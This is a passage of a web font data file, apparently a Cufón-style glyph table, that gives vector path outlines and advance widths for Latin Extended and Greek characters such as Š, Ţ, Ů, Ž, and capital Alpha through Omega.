-40,45v0,19,11,33,34,42v31,-2,73,37,69,71v6,65,-100,98,-130,36v12,-28,36,29,63,17v24,1,50,-22,50,-56v0,-30,-35,-52,-67,-57xm77,-270v-11,4,-53,-41,-25,-46v4,0,10,7,20,21r6,0v13,-20,23,-30,30,-11v2,2,-24,36,-31,36","w":162},"\u0161":{"d":"24,-94v-42,-32,11,-80,55,-80v27,1,56,12,67,42v0,4,-3,7,-9,8v-13,-9,-36,-38,-58,-33v-22,0,-42,12,-52,36v0,9,8,15,23,16v73,22,87,4,97,48v5,22,-38,54,-72,53v-25,-1,-55,-14,-65,-44v0,-4,3,-6,10,-7v9,9,36,38,58,33v20,-1,44,-11,51,-35v0,-8,-5,-12,-15,-14v-57,-12,-87,-20,-90,-23xm83,-203v-13,4,-32,-27,-36,-38v9,-18,17,-5,31,13r5,0v12,-15,14,-22,22,-21v7,1,10,4,9,10v2,2,-24,36,-31,36","w":171},"\u0162":{"d":"15,-248r163,0v10,2,12,17,-2,17r-71,0r0,219v0,4,-2,7,-8,8v-4,0,-9,-4,-9,-10r0,-217r-71,0v-13,0,-9,-17,-2,-17xm110,38v2,13,-18,19,-30,28v11,-17,17,-31,2,-45v11,-10,24,-2,28,17","w":214},"\u0163":{"d":"65,13v29,5,24,39,-8,46v-1,0,-1,1,-1,2v11,-17,16,-30,2,-45v0,0,3,-4,7,-3xm98,-4v-74,12,-56,-84,-58,-152v-12,0,-34,5,-34,-7v0,-13,20,-8,34,-9v4,-21,-10,-62,9,-68v5,1,8,3,8,6r0,62v16,3,41,-8,44,9v-1,14,-28,4,-44,7v9,51,-29,141,42,135v3,0,6,3,7,8v-1,6,-4,9,-8,9","w":128},"\u0164":{"d":"16,-248r164,0v11,2,12,17,-3,17r-70,0r0,219v-2,10,-16,11,-17,-2r0,-217r-71,0v-13,0,-11,-16,-3,-17xm101,-272v-11,3,-52,-40,-25,-46v4,0,10,7,20,21r6,0v13,-20,23,-30,30,-11v2,2,-24,36,-31,36","w":215},"\u0165":{"d":"102,-4v-34,3,-57,-12,-57,-49r0,-103v-12,0,-34,5,-34,-7v0,-13,20,-8,34,-9v4,-21,-10,-62,9,-68v5,1,7,3,7,6r0,62v17,3,41,-8,45,9v-2,14,-29,4,-45,7v9,51,-28,141,43,135v3,0,5,3,6,8v-1,6,-4,9,-8,9xm57,-266v-11,4,-51,-40,-25,-46v4,0,10,7,20,21r5,0v13,-19,25,-30,31,-11v2,2,-24,36,-31,36","w":133},"\u0166":{"d":"89,-117r-65,1v-13,-4,-9,-19,4,-19r61,0r0,-96r-71,0v-13,0,-11,-16,-3,-17r164,0v11,2,12,17,-3,17r-70,0r0,96v22,4,60,-12,67,9v-4,19,-44,5,-67,9r0,105v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-103","w":210},"\u0167":{"d":"100,-4v-47,7,-62,-30,-57,-82v-13,0,-35,3,-34,-9v1,-13,20,-8,34,-9r0,-52v-12,-1,-35,6,-35,-7v0,-13,21,-8,35,-9r0,-58v-2,-14,16,-11,16,-4r0,62v16,3,41,-8,44,9v-1,14,-28,4,-44,7r0,52v17,4,42,-10,44,9v1,14,-28,7,-44,9v-2,38,-1,71,42,65v3,0,6,3,7,8v-1,6,-4,9,-8,9","w":131},"\u0168":{"d":"98,-4v-46,2,-86,-36,-86,-90r0,-143v-2,-15,17,-13,17,-4r0,141v-1,50,25,76,67,79v35,2,67,-29,67,-71r0,-147v0,-13,17,-10,17,-1r0,155v3,37,-41,79,-82,81xm56,-285v12,-30,50,8,74,-3v6,1,8,3,8,8v-11,29,-54,-9,-75,3v-5,-1,-7,-4,-7,-8","w":214},"\u0169":{"d":"49,-214v11,-32,52,9,74,-4v6,1,8,3,8,8v-3,14,-35,16,-51,2v-8,-7,-29,8,-31,-6xm147,-29v-52,53,-139,17,-139,-62r0,-70v-1,-14,16,-13,16,-4r0,69v-1,48,25,72,65,75v34,2,65,-27,65,-68r0,-74v0,-13,17,-10,16,-1r0,153v0,3,-2,6,-8,7v-11,-1,-7,-14,-8,-25r-7,0","w":198},"\u016a":{"d":"92,-4v-45,1,-86,-35,-86,-90r0,-143v-1,-15,17,-13,17,-4r0,141v-1,50,25,76,67,79v34,2,67,-27,67,-71r0,-147v0,-13,17,-10,17,-1r0,155v3,37,-41,80,-82,81xm37,-296r113,-1v7,0,10,17,1,20v-37,-2,-81,-2,-119,0v-10,-4,-6,-19,5,-19","w":199},"\u016b":{"d":"145,-29v-52,53,-139,16,-139,-62r0,-70v-1,-14,16,-13,16,-4r0,69v-1,48,25,73,65,75v33,2,65,-26,65,-68r0,-74v0,-13,17,-10,16,-1r0,153v0,3,-2,6,-8,7v-11,-1,-7,-14,-8,-25r-7,0xm40,-224r91,0v14,0,12,19,1,18r-94,0v-5,0,-7,-3,-8,-10v1,-5,4,-8,10,-8","w":199},"\u016c":{"d":"92,-4v-45,1,-86,-35,-86,-90r0,-143v-1,-15,17,-13,17,-4r0,141v-1,50,25,76,67,79v34,2,67,-27,67,-71r0,-147v0,-13,17,-10,17,-1r0,155v3,37,-41,80,-82,81xm140,-303v3,11,-24,36,-47,35v-21,-1,-39,-10,-46,-35v4,-14,18,-11,22,4v7,8,16,12,25,12v20,0,22,-19,37,-25v6,1,9,4,9,9","w":201},"\u016d":{"d":"138,-232v3,11,-24,36,-47,35v-21,-1,-39,-10,-46,-35v3,-15,17,-10,21,4v23,27,47,3,63,-13v6,1,9,4,9,9xm150,-29v-52,53,-139,17,-139,-62r0,-70v-1,-14,16,-13,16,-4r0,69v-1,48,25,73,65,75v33,2,65,-26,65,-68r0,-74v0,-13,17,-10,16,-1r0,153v0,3,-2,6,-8,7v-11,-1,-7,-14,-8,-25r-7,0","w":205},"\u016e":{"d":"91,-4v-45,1,-86,-37,-86,-90r0,-143v-1,-15,17,-13,17,-4r0,141v-1,50,25,76,67,79v34,2,67,-27,67,-71r0,-147v0,-12,17,-11,17,-1r0,155v3,37,-41,80,-82,81xm120,-289v-1,40,-55,35,-57,-1v-1,-29,51,-41,57,-5r0,6xm75,-289v0,23,35,20,34,1v0,-24,-32,-24,-34,-1","w":198},"\u016f":{"d":"150,-29v-52,53,-139,17,-139,-62r0,-70v-1,-14,16,-13,16,-4r0,69v-1,48,25,73,65,75v33,2,65,-26,65,-68r0,-74v0,-13,17,-10,16,-1r0,153v0,3,-2,6,-8,7v-11,-1,-7,-14,-8,-25r-7,0xm100,-186v-18,6,-35,-7,-36,-28v-2,-30,52,-42,57,-6v3,18,-4,28,-21,34xm75,-214v0,23,36,20,35,1v1,-24,-33,-24,-35,-1","w":207},"\u0170":{"d":"96,-4v-46,1,-86,-36,-86,-90r0,-143v-1,-15,17,-13,17,-4r0,141v-1,50,25,76,67,79v34,2,67,-27,67,-71r0,-147v0,-13,17,-10,17,-1r0,155v3,37,-41,80,-82,81xm67,-269v17,-35,11,-46,27,-49v8,2,10,5,9,12v-11,13,-20,29,-33,41v-2,0,-2,-1,-3,-4xm128,-311v5,-10,18,-3,18,5v0,3,-6,12,-18,27v-9,13,-11,22,-18,12v0,-1,4,-16,18,-44","w":206},"\u0171":{"d":"60,-193v16,-35,12,-46,26,-49v8,2,11,4,10,12v-11,13,-20,29,-33,41v-2,0,-2,-1,-3,-4xm139,-230v-12,14,-19,32,-33,43v-11,-7,3,-14,15,-49v7,-8,19,-2,18,6xm147,-29v-52,53,-139,17,-139,-62r0,-70v-1,-14,16,-13,16,-4r0,69v-1,48,25,72,65,75v34,2,65,-27,65,-68r0,-74v0,-13,17,-10,16,-1r0,153v0,3,-2,6,-8,7v-11,-1,-7,-14,-8,-25r-7,0","w":201},"\u0172":{"d":"123,65v-46,12,-74,-35,-35,-56r-1,-13v-39,-5,-76,-38,-76,-90r0,-143v-1,-15,17,-13,17,-4r0,141v-1,50,25,76,67,79v34,2,67,-27,67,-71r0,-147v0,-13,17,-10,17,-1r0,155v2,36,-35,76,-76,80r0,21v1,8,-22,8,-19,20v-4,24,40,4,45,22v0,3,-2,5,-6,7","w":211},"\u0173":{"d":"90,-21v33,2,65,-26,65,-68r0,-74v0,-13,17,-10,16,-1r1,172v0,8,-23,9,-19,21v-4,24,40,2,45,21v-1,13,-23,5,-35,8v-9,0,-25,-15,-25,-32v0,-9,7,-17,19,-24v-2,-9,-2,-20,-2,-31r-7,0v-52,53,-139,17,-139,-62r0,-70v-1,-14,16,-12,17,-4r0,69v-1,47,24,72,64,75","w":212},"\u0174":{"d":"86,-57v44,-131,40,-185,63,-191v5,0,8,7,11,21v2,9,20,66,50,171r7,0r55,-188v3,-7,18,-4,15,5r-67,231v-9,10,-14,1,-19,-17v-27,-99,-45,-156,-49,-173r-7,0r-55,190v-10,9,-15,2,-20,-18v-35,-131,-59,-201,-62,-214v7,-14,15,-9,20,9r51,174r7,0xm136,-310v15,-18,21,-9,36,12v12,10,14,23,0,25v-4,0,-10,-7,-20,-21r-5,0v-13,19,-25,30,-31,11v0,-3,7,-12,20,-27","w":312},"\u0175":{"d":"102,-227v14,-18,21,-9,36,12v13,9,14,23,0,25v-4,0,-10,-7,-20,-21r-6,0v-13,19,-21,29,-30,13v-1,-9,6,-11,20,-29xm166,-49v30,-84,29,-115,45,-124v6,1,9,4,9,8r-51,157v-10,10,-13,1,-19,-18v-19,-64,-31,-97,-31,-101r-9,0r-38,119v-5,6,-13,5,-16,-5r-48,-152v1,-6,4,-8,8,-8v6,0,8,8,13,23r33,101r7,0v32,-86,27,-119,45,-124v5,0,7,6,11,18r34,106r7,0","w":249},"\u0176":{"d":"94,-144v54,-73,55,-101,76,-104v15,11,3,16,-15,43r-55,82r0,108v0,13,-14,15,-17,4r0,-109v-9,-21,-61,-88,-76,-119v3,-14,16,-11,20,2r62,93r5,0xm79,-302v15,-18,21,-9,36,12v13,10,16,23,0,25v-4,0,-10,-7,-20,-21r-6,0v-13,20,-23,30,-30,11v0,-3,7,-12,20,-27","w":205},"\u0177":{"d":"69,-232v14,-18,20,-9,36,12v12,10,13,21,2,25v-10,1,-10,-6,-23,-21r-5,0v-12,15,-14,22,-22,21v-20,-10,-4,-16,12,-37xm81,-49v39,-85,42,-120,56,-124v5,1,8,3,8,7r-91,220v-4,4,-16,1,-13,-7r28,-70r-58,-142v1,-6,4,-8,8,-8v5,0,8,9,13,22v26,64,41,97,42,102r7,0","w":169},"\u0178":{"d":"94,-144v54,-73,55,-101,76,-104v15,11,3,16,-15,43r-55,82r0,108v0,13,-14,15,-17,4r0,-109v-9,-21,-61,-88,-76,-119v3,-14,16,-11,20,2r62,93r5,0xm67,-275v-13,-1,-10,-19,0,-17v11,1,11,16,0,17xm117,-275v-12,-1,-12,-16,0,-17v12,1,13,16,0,17","w":201},"\u0179":{"d":"12,-248r180,0v13,6,7,13,-6,28r-154,198r159,0v12,0,8,19,0,18r-177,0v-21,-13,-3,-19,23,-52r135,-175r-157,0v-13,0,-11,-16,-3,-17xm127,-305v0,5,-30,55,-37,25v0,-3,6,-12,19,-26v6,-11,17,-7,18,1","w":223},"\u017a":{"d":"104,-232v0,5,-30,54,-37,25v0,-3,6,-11,19,-25v6,-11,16,-9,18,0xm19,-173r120,0v16,8,7,12,-6,27r-99,125r105,0v11,1,12,17,0,17r-123,0v-17,-12,-4,-16,17,-43r88,-110r-106,1v-11,-3,-8,-17,4,-17","w":171},"\u017b":{"d":"15,-248r179,0v14,6,6,12,-6,28r-154,198r159,0v13,0,9,19,0,18r-177,0v-19,-14,-3,-19,23,-52r135,-175r-157,0v-13,0,-9,-17,-2,-17xm92,-296v0,-18,30,-21,32,-1v1,11,-5,15,-16,18v-9,0,-16,-6,-16,-17","w":232},"\u017c":{"d":"19,-173r120,0v15,9,5,12,-7,27r-99,125r106,0v10,1,10,16,-1,17r-123,0v-18,-12,-3,-16,18,-43r87,-110r-106,1v-11,-4,-8,-17,5,-17xm64,-218v-2,-17,31,-23,32,-1v1,9,-4,17,-16,17v-9,0,-15,-5,-16,-16","w":176},"\u017d":{"d":"15,-248r180,0v13,6,7,13,-6,28r-154,198r159,0v12,0,8,19,0,18r-177,0v-21,-13,-3,-19,23,-52r135,-175r-157,0v-13,0,-11,-16,-3,-17xm110,-272v-13,4,-32,-27,-36,-38v10,-18,18,-6,31,13r5,0v12,-15,14,-22,22,-21v7,1,10,4,9,10v2,2,-24,36,-31,36","w":227},"\u017e":{"d":"19,-173r120,0v15,9,5,12,-7,27r-99,125r106,0v10,1,10,16,-1,17r-123,0v-18,-12,-3,-16,18,-43r87,-110r-106,1v-11,-4,-8,-17,5,-17xm84,-206v-11,4,-51,-40,-25,-46v4,0,10,7,20,21r6,0v13,-20,23,-30,30,-11v2,2,-24,36,-31,36","w":171},"\u017f":{"d":"14,-151v0,-58,5,-103,65,-97v8,1,11,17,-2,17v-30,0,-47,12,-47,45r1,174v0,8,-18,12,-18,0v0,-44,1,-93,1,-139","w":108},"\u0192":{"d":"17,40v34,2,50,-12,50,-50r0,-138v-18,-3,-47,9,-49,-11v3,-11,32,-6,48,-7v-4,-50,15,-83,70,-80v8,0,13,18,-2,19v-35,-4,-53,18,-49,61v18,4,51,-11,53,11v-5,13,-36,5,-53,7r0,155v-5,31,-32,57,-69,51v-4,0,-7,-3,-8,-9v1,-6,4,-9,9,-9","w":171},"\u01fa":{"d":"87,-258v1,21,34,17,31,-1v-1,-19,-30,-19,-31,1xm99,-197r-32,81r68,0v-6,-31,-21,-53,-30,-81r-6,0xm94,-282r0,0r0,0xm94,-282v-19,-11,6,-26,17,-40v21,9,-9,25,-17,40xm95,-234v-20,-9,-24,-35,0,-47r-1,-1v32,-3,47,36,14,48r88,223v-7,13,-14,5,-21,-12r-31,-77r-84,0r-37,93v-5,6,-17,1,-15,-5","w":222},"\u01fb":{"d":"89,-249v16,-5,31,9,32,28v1,27,-50,40,-55,5v-3,-18,5,-27,23,-33xm93,-239v-23,0,-18,34,-1,33v11,0,16,-4,18,-16v-2,-11,-8,-17,-17,-17xm7,-89v-3,-41,36,-81,84,-83v42,-1,84,35,84,86r0,74v0,9,-15,11,-17,1r1,-26v-54,63,-147,32,-152,-52xm91,-156v-35,-2,-65,28,-68,68v-2,34,28,67,71,67v31,0,64,-29,64,-68v0,-33,-28,-64,-67,-67xm116,-304v0,5,-31,56,-37,25v0,-3,6,-11,19,-25v6,-11,16,-9,18,0","w":205},"\u01fc":{"d":"138,-245v29,-9,74,0,109,-3v3,0,6,3,7,9v-1,6,-4,8,-9,8r-92,0r0,109r72,0v13,0,12,16,0,17r-72,0r0,83r93,0v8,1,12,17,-1,18r-101,0v-4,0,-8,-4,-8,-10r0,-91r-55,0v-6,7,-43,76,-56,98v-6,6,-14,4,-15,-7xm89,-122r47,0r0,-83xm185,-309v-1,4,-30,54,-37,25v0,-3,6,-12,19,-26v6,-11,17,-7,18,1","w":283},"\u01fd":{"d":"8,-89v-3,-40,36,-82,83,-83v29,0,54,14,74,43r5,0v15,-24,37,-42,73,-42v42,-2,85,35,83,88v-1,5,-4,8,-8,8r-139,0v5,47,58,67,101,44v6,1,8,4,8,8v3,9,-24,19,-47,19v-21,0,-43,-11,-66,-32v3,15,-2,45,-16,25r0,-27v-53,63,-146,31,-151,-51xm91,-156v-33,-1,-66,26,-67,68v-1,34,27,67,70,67v31,0,65,-31,65,-68v1,-33,-27,-66,-68,-67xm308,-91v4,-31,-35,-64,-66,-64v-30,0,-65,27,-65,64r131,0xm194,-227v0,5,-30,55,-37,25v0,-3,6,-12,19,-26v6,-11,17,-7,18,1","w":358},"\u01fe":{"d":"42,-44v-72,-79,-11,-200,90,-202v30,0,58,12,86,36v20,-19,28,-28,33,-28v17,8,4,13,-9,27r-13,14v61,81,0,191,-98,193v-28,2,-52,-13,-79,-27v-21,20,-26,25,-33,27v-15,-9,-6,-16,13,-32v0,-1,4,-4,10,-8xm204,-201v-67,-63,-176,-14,-176,77v0,24,8,47,26,68r150,-141r0,-4xm65,-44v89,73,218,-37,154,-139r-5,0xm158,-308v-1,4,-30,54,-37,25v0,-3,6,-12,19,-26v6,-11,17,-7,18,1","w":290},"\u01ff":{"d":"118,-236v0,5,-30,55,-37,25v0,-3,6,-11,19,-25v6,-11,16,-9,18,0xm27,-35v-62,-71,37,-179,115,-118v16,-16,23,-30,31,-11v0,2,-7,9,-20,22v49,53,10,138,-65,138v-15,0,-31,-7,-50,-20v-15,17,-21,29,-30,10v0,-2,7,-9,19,-21xm130,-142v-56,-42,-133,27,-94,92r5,0xm49,-35v62,50,143,-34,93,-96","w":208},"\u0384":{"d":"53,-238v0,4,-30,54,-36,25v0,-3,6,-12,19,-26v5,-11,16,-7,17,1","w":68},"\u0385":{"d":"18,-216v2,-15,19,-10,19,0v0,15,-20,10,-19,0xm97,-216v2,-15,20,-10,20,0v0,15,-21,11,-20,0xm87,-232v0,5,-30,55,-37,25v0,-3,6,-11,19,-25v6,-11,16,-9,18,0","w":140},"\u0386":{"d":"69,-255v0,5,-30,54,-37,25v0,-3,6,-11,19,-25v6,-11,16,-9,18,0xm92,-242v10,-12,14,0,21,17r81,213v0,4,-3,7,-9,8v-5,0,-8,-8,-13,-20r-30,-80r-84,0r-37,97v-4,7,-17,0,-15,-5xm97,-205r-32,84r68,0v-6,-32,-21,-55,-30,-84r-6,0","w":220},"\u0387":{"d":"15,-156v-2,-17,31,-23,32,-1v1,10,-5,16,-16,18v-9,0,-15,-6,-16,-17","w":71},"\u0388":{"d":"69,-247r132,-1v5,0,8,3,9,10v-1,5,-4,8,-10,8r-127,0r0,98r94,0v9,1,12,17,0,17r-94,0r0,94r130,0v4,0,6,3,7,9v-2,5,-5,8,-8,8r-137,0v-6,-1,-9,-5,-9,-9r0,-226v1,-6,5,-8,13,-8xm43,-244v-1,4,-31,54,-37,25v0,-3,6,-12,19,-26v6,-11,17,-7,18,1","w":236},"\u0389":{"d":"44,-238v0,5,-30,54,-37,25v0,-3,6,-12,19,-26v6,-11,17,-7,18,1xm57,-238v-1,-14,15,-11,17,-4r0,109r134,0r0,-107v0,-12,17,-9,17,-1r0,229v0,3,-2,6,-8,7v-6,-1,-9,-4,-9,-8r0,-103r-134,0r0,103v0,4,-2,7,-8,8v-4,0,-9,-3,-9,-9r0,-224","w":257},"\u038a":{"d":"56,-242v0,-12,25,-8,39,-8v13,0,9,18,1,18r-7,0r0,210v16,-6,19,16,7,18v-19,3,-54,-3,-33,-18r9,0r0,-210v-10,0,-16,0,-16,-10xm41,-243v0,5,-30,54,-37,25v0,-3,6,-11,19,-25v6,-11,16,-9,18,0","w":131},"\u038c":{"d":"34,-127v0,-60,56,-121,122,-121v59,0,122,55,122,122v0,60,-54,122,-123,122v-60,0,-121,-54,-121,-123xm156,-231v-53,-2,-105,46,-105,106v0,53,47,104,107,104v51,0,103,-49,103,-105v0,-53,-46,-104,-105,-105xm43,-242v-1,4,-31,54,-37,25v0,-3,6,-12,19,-26v6,-11,17,-7,18,1","w":304},"\u038e":{"d":"153,-144v54,-73,55,-101,76,-104v15,11,3,16,-15,43r-55,82r0,108v0,13,-14,16,-17,4r0,-109v-9,-21,-61,-88,-76,-119v3,-14,16,-11,20,2r62,93r5,0xm46,-241v-1,4,-30,54,-37,25v0,-3,6,-12,19,-26v6,-11,17,-7,18,1","w":256},"\u038f":{"d":"10,-127v0,-57,57,-121,123,-121v58,0,124,56,123,121v-1,37,-13,75,-47,95r0,10v14,2,41,-6,41,9v-1,5,-3,8,-7,8r-87,0v-4,0,-7,-3,-8,-9v1,-5,4,-8,8,-8v13,0,33,-8,54,-29v66,-66,14,-180,-80,-180v-50,0,-103,50,-103,105v0,50,32,94,87,105v8,2,4,19,-3,17r-85,0v-13,-1,-10,-18,-1,-18r33,0r0,-7v-27,-19,-48,-58,-48,-98xm40,-241v0,6,-32,56,-37,25v0,-3,6,-11,19,-25v6,-11,16,-9,18,0","w":289},"\u0390":{"d":"43,-232v-10,-2,-12,-19,3,-18v13,1,36,-4,37,8v-2,10,-6,11,-16,10r0,210v16,-6,21,16,8,18v-18,3,-55,-2,-33,-18r8,0r0,-210r-7,0xm8,-284v2,-15,19,-10,19,0v0,15,-20,10,-19,0xm87,-284v2,-15,20,-10,20,0v0,15,-21,11,-20,0xm77,-300v0,5,-30,55,-37,25v0,-3,6,-11,19,-25v6,-11,16,-9,18,0","w":130},"\u0391":{"d":"92,-242v10,-12,14,0,21,17r81,213v0,4,-3,7,-9,8v-5,0,-8,-8,-13,-20r-30,-80r-84,0r-37,97v-4,7,-17,0,-15,-5xm97,-205r-32,84r68,0v-6,-32,-21,-55,-30,-84r-6,0","w":219},"\u0392":{"d":"101,-143v70,32,57,131,-24,139v-22,-3,-61,9,-68,-9r0,-225v0,-5,7,-11,13,-8r-2,-1v57,-6,100,8,102,60v0,14,-7,29,-21,44xm26,-147v42,2,77,-3,78,-42v1,-32,-36,-46,-78,-41r0,83xm26,-21v56,4,103,-4,103,-55v0,-45,-48,-60,-103,-54r0,109","w":174},"\u0393":{"d":"17,-248r128,0v11,2,11,18,-1,18r-117,0r0,218v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-223v1,-7,3,-11,7,-11","w":181},"\u0394":{"d":"94,-244v10,-7,13,-2,19,14v52,142,81,213,82,217v1,9,-11,8,-20,8r-161,1v-5,-2,-7,-5,-7,-9xm98,-207r-70,185r146,0v-46,-122,-71,-184,-76,-185","w":218},"\u0395":{"d":"23,-247r132,-1v5,0,7,3,8,10v-1,5,-4,8,-10,8r-126,0r0,98r94,0v7,1,11,17,0,17r-94,0r0,94r129,0v4,0,6,3,7,9v-2,5,-4,8,-7,8r-137,0v-6,-1,-9,-5,-9,-9r0,-226v1,-6,5,-8,13,-8","w":194},"\u0396":{"d":"21,-248r180,0v13,6,7,13,-6,28r-154,198r159,0v12,0,8,19,0,18r-177,0v-19,-14,-3,-19,23,-52r135,-175r-157,0v-12,0,-10,-16,-3,-17","w":235},"\u0397":{"d":"13,-238v-1,-14,15,-11,17,-4r0,109r134,0r0,-107v0,-12,17,-9,17,-1r0,229v0,3,-3,6,-8,7v-6,-1,-9,-4,-9,-8r0,-103r-134,0r0,103v0,4,-3,8,-9,8v-4,0,-8,-3,-8,-9r0,-224","w":214},"\u0398":{"d":"12,-126v-2,-61,56,-121,122,-121v58,0,121,54,121,122v0,59,-54,121,-123,121v-59,0,-118,-54,-120,-122xm134,-230v-54,-1,-105,47,-105,106v0,52,47,103,107,103v51,0,102,-48,102,-105v0,-53,-45,-102,-104,-104xm71,-134r125,0v13,0,10,17,1,17r-126,0v-10,-1,-12,-17,0,-17","w":283},"\u0399":{"d":"35,-232v-15,4,-24,-18,-5,-18v13,0,36,-4,37,8v-2,9,-6,11,-15,10r0,210v16,-6,19,16,7,18v-19,3,-54,-3,-33,-18r9,0r0,-210","w":102},"\u039a":{"d":"8,-239v0,-13,18,-10,17,-1r0,125r129,-129v18,0,15,10,1,24r-85,85r96,122v-7,14,-13,6,-27,-11r-82,-99r-32,33r0,78v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-225","w":196},"\u039b":{"d":"94,-245v10,-7,13,-2,19,14v52,142,81,214,82,218v-2,13,-14,11,-18,-1v-46,-129,-75,-193,-80,-193r-75,199v-6,7,-15,5,-16,-6","w":216},"\u039c":{"d":"204,-182v-57,121,-68,171,-84,178v-6,0,-10,-10,-17,-26r-67,-151r-8,0r0,169v-2,10,-16,11,-17,-2r0,-223v1,-8,2,-11,9,-10v5,0,8,5,10,14r88,195v5,0,71,-156,96,-207v6,-4,15,-3,15,8r0,223v0,13,-17,12,-17,2r0,-170r-8,0","w":259},"\u039d":{"d":"12,-237v2,-16,15,-12,20,1v7,8,56,70,146,187v-1,0,-1,0,-1,-1v2,3,5,3,10,3r0,-192v1,-10,16,-12,17,0r0,226v-8,17,-14,6,-29,-13r-146,-187r0,200v-1,9,-16,12,-17,-1r0,-223","w":233},"\u039e":{"d":"15,-247r153,0v11,1,12,17,-2,17r-149,0v-12,0,-10,-17,-2,-17xm36,-137r111,0v12,0,10,18,1,17r-112,0v-4,0,-7,-2,-8,-8v1,-6,4,-9,8,-9xm16,-22r152,0v12,0,9,18,1,18r-153,0v-4,0,-7,-3,-8,-9v1,-6,4,-9,8,-9","w":203},"\u039f":{"d":"13,-127v0,-59,56,-121,122,-121v59,0,122,55,122,122v0,60,-54,122,-123,122v-60,0,-121,-54,-121,-123xm135,-231v-53,-2,-105,46,-105,106v0,52,48,104,107,104v51,0,103,-49,103,-105v0,-53,-46,-104,-105,-105","w":284},"\u03a0":{"d":"18,-247r153,0v5,1,8,3,8,7r0,229v0,3,-2,6,-8,7v-6,-1,-9,-5,-9,-9r0,-217r-133,0r0,218v-2,10,-16,11,-17,-2r0,-223v1,-7,2,-10,6,-10","w":208},"\u03a1":{"d":"143,-182v2,55,-49,81,-116,72r0,98v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-224v1,-7,3,-10,7,-10r61,0v29,-3,65,32,65,66xm126,-180v2,-42,-47,-57,-99,-51r0,103v53,3,97,0,99,-52","w":166},"\u03a3":{"d":"37,-212r82,98v-20,29,-52,60,-75,88r0,6r115,0v10,0,8,16,1,16r-140,0v-11,-5,-8,-13,5,-22r76,-89r-88,-104v1,-5,3,-8,6,-8r141,0v10,2,8,15,-3,15r-120,0","w":197},"\u03a4":{"d":"18,-248r164,0v11,2,12,17,-3,17r-70,0r0,219v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-217r-71,0v-13,0,-11,-16,-3,-17","w":221},"\u03a5":{"d":"101,-144v54,-73,55,-101,76,-104v15,11,3,16,-15,43r-55,82r0,108v0,13,-14,16,-17,4r0,-109v-9,-21,-61,-88,-76,-119v3,-14,15,-11,19,2r62,93r6,0","w":217},"\u03a6":{"d":"10,-127v4,-51,47,-91,114,-97v0,-10,-2,-27,9,-25v11,1,7,14,8,25v54,2,116,48,114,98v-2,46,-45,87,-99,95v-27,-5,-4,23,-23,27v-12,-2,-8,-14,-9,-26v-51,2,-118,-49,-114,-97xm124,-211v-49,2,-96,40,-96,84v0,42,46,82,96,84r0,-168xm141,-43v43,3,99,-39,96,-87v-3,-40,-41,-78,-96,-81r0,168","w":286},"\u03a7":{"d":"12,-237v0,-15,13,-14,18,-3r79,100r83,-107v7,-2,13,-1,14,8v-23,34,-61,78,-87,113r86,109v2,16,-14,17,-19,2r-77,-98r-84,107v-5,5,-15,-1,-13,-9v16,-23,65,-82,86,-112v-56,-71,-85,-108,-86,-110","w":235},"\u03a8":{"d":"98,-85v-46,-6,-92,-51,-88,-100v1,-21,-8,-79,18,-57v0,31,-3,73,7,93v13,27,33,39,63,46r0,-135v-1,-14,15,-11,17,-4r0,138v56,-1,81,-64,72,-136v1,-10,16,-12,17,0r0,59v4,44,-39,91,-89,95r0,74v0,4,-2,7,-8,8v-4,0,-9,-4,-9,-10r0,-71","w":235},"\u03a9":{"d":"10,-127v0,-57,57,-121,123,-121v58,0,124,56,123,121v-1,37,-13,75,-47,95r0,10v14,2,41,-6,41,9v-1,5,-3,8,-7,8r-87,0v-4,0,-7,-3,-8,-9v1,-5,4,-8,8,-8v13,0,33,-8,54,-29v66,-66,14,-180,-80,-180v-50,0,-103,50,-103,105v0,50,32,94,87,105v8,2,4,19,-3,17r-85,0v-13,-1,-10,-18,-1,-18r33,0r0,-7v-27,-19,-48,-58,-48,-98","w":291},"\u03aa":{"d":"23,-274v-13,-1,-10,-19,0,-17v11,1,11,16,0,17xm73,-274v-12,-2,-13,-17,0,-17v11,1,11,16,0,17xm25,-239v-1,-13,26,-4,38,-8v13,0,9,18,1,18r-7,0r0,208v15,-6,19,16,7,17v-18,3,-52,-1,-33,-17r9,0r0,-208v-9,1,-14,-1,-15,-10","w":113},"\u03ab":{"d":"97,-144v54,-73,55,-101,76,-104v15,11,3,16,-15,43r-55,82r0,108v0,13,-14,15,-17,4r0,-109v-9,-21,-61,-88,-76,-119v3,-14,16,-11,20,2r62,93r5,0xm70,-275v-13,-1,-10,-19,0,-17v11,1,11,16,0,17xm120,-275v-12,-1,-12,-16,0,-17v11,1,12,16,0,17","w":213},"\u03ac":{"d":"11,-89v0,-41,39,-84,86,-85v33,-1,67,24,79,57v5,-8,12,-26,23,-53v3,-8,17,-2,16,4v0,2,-10,28,-29,77v19,49,29,74,29,75v0,6,-5,10,-9,10v-12,0,-18,-39,-25,-52r-7,0v-12,29,-41,52,-81,52v-37,0,-82,-42,-82,-85xm98,-157v-37,-3,-69,29,-70,68v-2,34,29,67,69,68v35,2,64,-31,71,-68v-12,-44,-29,-63,-70,-68xm122,-237v0,5,-30,55,-37,25v0,-3,6,-12,19,-26v6,-11,17,-7,18,1","w":248},"\u03ad":{"d":"67,-4v-44,0,-76,-56,-33,-85v-42,-30,-23,-84,34,-85v19,0,45,13,56,35v-15,25,-40,-26,-62,-18v-14,0,-31,11,-30,33v0,14,20,29,44,26v7,1,10,3,10,9v-11,16,-58,3,-52,38v8,48,56,27,81,3v6,0,10,3,11,10v-3,13,-36,34,-59,34xm94,-237v0,6,-30,55,-37,26v0,-3,6,-12,19,-26v6,-11,16,-9,18,0","w":158},"\u03ae":{"d":"92,-154v-36,0,-65,25,-65,76r0,67v-1,8,-16,11,-17,-1r0,-149v-1,-13,16,-11,17,-4r0,24v53,-59,146,-23,146,49r0,155v0,3,-3,5,-9,6v-5,-1,-7,-3,-7,-7v-7,-88,31,-216,-65,-216xm114,-234v0,6,-30,55,-37,26v0,-3,6,-12,19,-26v6,-11,16,-9,18,0","w":209},"\u03af":{"d":"23,-162v-1,-14,16,-13,16,-4r0,154v0,4,-2,7,-8,8v-4,0,-8,-3,-8,-9r0,-149xm53,-232v-1,4,-31,54,-37,25v0,-3,6,-12,19,-26v6,-11,17,-7,18,1","w":82},"\u03b0":{"d":"98,-4